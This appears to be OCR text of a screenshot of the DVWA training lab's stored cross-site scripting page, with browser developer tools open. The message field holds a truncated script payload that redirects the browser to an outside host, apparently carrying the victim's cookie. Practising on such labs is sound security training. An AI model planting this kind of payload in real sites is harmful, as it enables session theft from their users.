 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (X
Name *
textarea 431 × 66
Message *
pt> document.location.href='http://www.hr?
test='+
Sign Guestbook Clear Guestbook
Name: Cookie
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
<tr> ... </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="50"></textarea>
</td>
</tr>
Filter Styles
:hov .cls +
element inline
{
}
Inherited from
div#main_body
Layout Computed C
Flexbox
Select a Flex container or ite
Grid
CSS Grid is not in use on this